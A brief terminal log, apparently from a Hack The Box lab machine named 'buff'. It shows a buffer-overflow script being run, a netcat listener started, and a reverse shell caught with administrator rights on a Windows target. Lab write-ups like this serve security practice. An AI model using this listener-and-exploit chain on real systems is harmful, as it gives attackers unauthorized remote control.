 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/buff]
└──╼ $ python3 bof.py
┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/buff]
└──╼ $
┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.198] 49720
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>